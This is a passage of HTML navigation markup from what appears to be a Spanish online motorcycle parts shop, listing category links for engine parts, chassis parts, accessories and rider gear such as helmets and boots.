                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
